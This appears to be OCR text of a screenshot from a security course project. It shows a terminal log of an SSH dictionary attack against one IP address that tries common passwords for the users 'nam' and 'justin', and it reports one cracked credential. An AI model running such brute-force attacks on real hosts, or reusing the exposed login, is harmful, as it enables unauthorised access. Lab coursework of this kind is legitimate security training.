 1 2 3 4 2 14:32
makahlo@kali: ~/cy2550/project4
File Actions Edit View Help Analyze Statistics Telephony Wireless Tools Help
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "monkey" - 338 of 799 [child 11] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "monster" - 339 of 799 [child 12] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "mustang" - 340 of 799 [child 4] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "mynoob" - 341 of 799 [child 0] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "nascar" - 342 of 799 [child 5] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "ncc1701" - 343 of 799 [child 10] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "orange" - 344 of 799 [child 15] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "pass" - 345 of 799 [child 9] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "passw0rd" - 346 of 799 [child 11] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "password" - 347 of 799 [child 12] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "password1" - 348 of 799 [child 4] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "peanut" - 349 of 799 [child 0] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "pepper" - 350 of 799 [child 5] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "phoenix" - 351 of 799 [child 10] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "player" - 352 of 799 [child 15] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "please" - 353 of 799 [child 9] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "porsche" - 354 of 799 [child 11] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "princess" - 355 of 799 [child 12] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "purple" - 356 of 799 [child 4] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "qazwsx" - 357 of 799 [child 0] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "qwerty" - 358 of 799 [child 5] (0/7)
[ATTEMPT] target 172.104.4.139 - login "nam" - pass "qwerty123" - 359 of 799 [child 2] (0/7)
[22][ssh] host: 172.104.4.139 login: nam password: qwerty123
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "aa123456" - 397 of 799 [child 2] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "aaaaaa" - 398 of 799 [child 2] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "abc123" - 399 of 799 [child 2] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "access" - 400 of 799 [child 2] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "admin" - 401 of 799 [child 2] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "asdfgh" - 402 of 799 [child 11] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "banana" - 403 of 799 [child 12] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "baseball" - 404 of 799 [child 4] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "batman" - 405 of 799 [child 2] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "bigdog" - 406 of 799 [child 15] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "biteme" - 407 of 799 [child 0] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "booboo" - 408 of 799 [child 5] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "boomer" - 409 of 799 [child 11] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "boston" - 410 of 799 [child 9] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "bulldog" - 411 of 799 [child 10] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "buster" - 412 of 799 [child 11] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "camaro" - 413 of 799 [child 11] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "charles" - 414 of 799 [child 11] (0/7)
[ATTEMPT] target 172.104.4.139 - login "justin" - pass "charlie" - 415 of 799 [child 11] (0/7)
[RE-ATTEMPT] target 172.104.4.139 - login "justin" - pass "banana" - 415 of 799 [child 12] (0/7)
[RE-ATTEMPT] target 172.104.4.139 - login "justin" - pass "boston" - 415 of 799 [child 9] (0/7)
[RE-ATTEMPT] target 172.104.4.139 - login "justin" - pass "baseball" - 415 of 799 [child 4] (0/7)
Request arg (ftp.request.arg), 90 byte(s) Packets: 752 · Displayed: 21 (2.8%) Profile: Default